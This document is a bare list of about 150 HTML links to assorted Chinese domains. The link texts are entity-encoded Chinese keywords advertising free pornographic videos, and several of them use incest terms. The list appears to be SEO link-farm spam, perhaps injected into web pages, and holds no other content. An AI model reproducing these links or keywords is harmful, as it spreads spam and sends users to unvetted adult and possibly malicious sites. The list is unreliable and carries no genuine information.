<a href="http://lymxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yinog.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://assz.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://decomz.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://szcmytea.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yyydk.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://oumeiri.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hxl55.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://jvawa.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://guanhe66.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://billlaser.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscxgy.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qdships.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://xs-pump.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fylishi.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gupiao-peizi.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hushangym.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://ogyala.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://tsmzly.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://33648a.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://hkqkl.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://81jin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://mxabc.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fywjfc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chinalangu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99syt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://autoline-china.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://sdguowang.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://douniupet.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://btszyst.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://51thsl.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://yigan16.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://carmige.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xadws.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://symw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wtuchina.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dujiaoshou360.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://mahongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xwy119.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://osoot.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
